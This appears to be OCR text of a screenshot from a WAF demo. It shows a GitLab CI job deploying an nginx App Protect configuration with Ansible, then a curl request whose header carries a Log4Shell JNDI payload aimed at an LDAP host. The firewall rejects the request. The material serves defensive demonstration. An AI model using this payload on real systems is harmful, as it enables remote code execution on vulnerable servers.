 D
iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help
85%
6월 15일 (수) 오후 2:08
EC2 Management Console
Overview1 - Kibana
Overview - Kibana
주의 요함
3.39.185.183:8080/gitlab-instance-6a52f498/nap-deploy-centos/-/jobs/217
GitLab
Menu
Sea
N
1 Running with gitlab-runner 14.10.1 (f761588f)
2 on ip-10-10-10-72.ap-northeast-2.compute.internal 43_5W
3 Preparing the "shell" executor
4 Using Shell executor...
6 Preparing environment
7 Running on ip-10-10-10-72.ap-northeast-2.compute.internal.
9 Getting source from Git repository
10 Fetching changes with git depth set to 20...
11 Reinitialized existing Git repository in /home/gitlab-runn
b-instance-6a52f498/nap-deploy-centos/.git/
12 Checking out bbdabf98 as main...
13 Skipping Git submodules setup
15 Executing "step_script" stage of the job script
16 $ ansible-playbook -i hosts ./ansible/copy-nginx-conf.yml
17 PLAY [centos] *********************************************
18 TASK [Gathering Facts] ***********************************
19 ok: [10.10.10.14]
20 TASK [Copy file with owner and permissions] **************
21 changed: [10.10.10.14]
22 TASK [Copy file with NAP signature] **********************
23 ok: [10.10.10.14]
24 TASK [File Touch] ****************************************
25 changed: [10.10.10.14]
26 TASK [restart nginx] *************************************
27 changed: [10.10.10.14]
28 PLAY RECAP ***********************************************
29 10.10.10.14 : ok=5 changed=3 unreacha
ed=0 rescued=0 ignored=0
30 Job succeeded
Local (-zsh)
⌥⌘2
NAP (ssh) ⌘1
LDAP (ssh) ⌘2
Tomcat (ssh) ⌘3
Local (-zsh) ⌘4
EKS (ssh) ⌘5
❯
❯
❯
❯ curl 3.35.64.83:8080 -H 'X-Api-Version: ${jndi:ldap://10.10.10.71:1389/Basic/Command/Base64/dG91Y2ggL3RtcC9hdHRhY2
tfZmlsZXM=}'
<html><head><title>Request Rejected</title></head><body>The requested URL was rejected. Please consult with your adm
inistrator.<br><br>Your support ID is: 7654840215795001612<br><br><a href='javascript:history.back();'>[Go Back]</a>
</body></html>%
~ ❯
SECUWAVE | openbase